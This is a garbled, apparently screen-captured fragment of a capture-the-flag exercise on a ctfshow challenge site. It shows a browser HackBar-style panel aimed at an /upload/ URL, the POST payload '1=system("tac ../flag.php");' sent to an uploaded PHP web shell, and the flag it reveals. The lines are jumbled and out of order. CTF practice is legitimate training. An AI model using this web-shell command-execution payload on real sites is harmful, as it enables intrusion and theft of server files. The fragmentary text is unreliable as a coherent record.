 $flag="ctfshow{da67b483-5c31-4dff-b030-61c29ca30ff7}"; */ # @link: https://ct
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL http://d5dc5eb4-6317-4d35-a1d2-302c6e175c74.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("tac ../flag.php");